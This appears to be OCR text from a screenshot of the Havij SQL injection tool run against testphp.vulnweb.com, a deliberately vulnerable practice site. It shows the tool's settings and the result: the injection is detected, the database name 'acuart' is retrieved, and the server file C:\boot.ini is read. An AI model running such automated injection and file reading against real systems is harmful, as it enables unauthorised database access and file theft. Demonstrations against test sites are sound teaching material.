 Havij
Target: http://testphp.vulnweb.com/artists.php?artist=1
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
File Address: C:\boot.ini
Status: I'm IDLE
Selected Column Count is 3
Finding string column
Valid String Column is 1
Target Vulnerable :D
Current DB: acuart
Reading file: C:\boot.ini
File was read